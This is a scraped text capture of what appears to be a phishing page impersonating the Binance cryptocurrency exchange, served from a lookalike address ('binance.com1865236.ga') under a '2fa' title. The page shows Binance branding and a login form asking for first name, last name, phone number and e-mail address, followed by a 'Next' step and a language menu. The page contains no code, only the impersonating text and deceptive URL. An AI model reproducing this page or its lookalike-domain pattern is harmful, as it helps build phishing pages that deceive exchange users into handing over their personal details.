 Binance - 2fa
binance.com1865236.ga/1561230564/login/informations.php
Search
S
S
BINANCE
BINANCE
Log In
First Name
Last Name
Phone Number
E-Mail Address
Next
Home Support | 中文 English 한국어 日本語 русский Español Français Deutsch